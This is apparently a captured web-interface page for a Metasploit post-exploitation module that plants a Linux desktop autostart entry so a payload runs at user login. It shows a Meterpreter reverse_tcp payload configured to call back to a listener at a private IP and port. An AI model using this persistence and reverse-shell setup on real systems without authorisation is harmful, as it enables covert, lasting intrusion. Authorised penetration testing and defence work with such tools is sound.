 linux/local/autostart_persistence (sandboxed or root)
Autostart Desktop Item Persistence
This module will create an autostart entry to execute a payload. The payload will be
executed when the users logs in.
Option Value
DisablePayloadHandler false
ExitOnSession false
LHOST 192.168.1.13
LPORT 1337
NAME
PAYLOAD ✚ linux/x64/meterpreter/reverse_tcp
SESSION ✚
Targets: 0 => Automatic
Show advanced options
Launch